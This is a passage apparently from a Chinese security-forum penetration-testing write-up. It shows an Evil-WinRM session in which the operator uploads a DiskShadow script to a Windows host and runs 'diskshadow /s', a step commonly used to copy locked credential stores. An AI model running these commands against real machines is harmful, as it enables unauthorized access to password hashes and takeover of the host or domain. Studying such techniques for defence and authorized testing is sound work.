 *Evil-WinRM* PS C:\Users\tianjing\Documents\qwq> cd /
*Evil-WinRM* PS C:\> mkdir qwq
目录: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        1/24/2024  11:33 AM                qwq
*Evil-WinRM* PS C:\> cd qwq
*Evil-WinRM* PS C:\qwq> upload raj.dsh
Info: Uploading /home/quan9i/raj.dsh to C:\qwq\raj.dsh
Data: 112 bytes of 112 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\qwq> diskshadow /s raj.dsh
先知社区